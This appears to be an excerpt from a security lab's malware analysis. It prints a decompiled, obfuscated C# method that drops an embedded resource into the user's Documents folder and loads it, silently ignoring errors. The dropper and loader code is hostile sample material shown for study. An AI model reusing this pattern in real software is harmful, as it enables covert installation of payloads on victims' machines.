 public void dbsrualbmloadMe()
{
try
{
string str = Path.GetFileName(Application.ExecutablePath).Split(new char[]
{
'.'
})[0] + "_2";
AKRPCON akrpcon = new AKRPCON();
string str2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\";
string text = str2 + str + " " + akrpcon.fileExt.ToString();
bool flag = !File.Exists(text);
bool flag2;
if (flag)
{
flag2 = (Resources.tbhnairvnr.Length > 50);
if (flag2)
{
File.WriteAllBytes(text, Resources.tbhnairvnr);
}
else
{
flag2 = File.Exists("~$" + str);
if (flag2)
{
File.Copy("~$" + str, text);
}
}
}
flag2 = File.Exists(text);
if (flag2)
{
this.load_file(text);
}
}
catch (Exception ex)
{
}
}
水滴安全实验室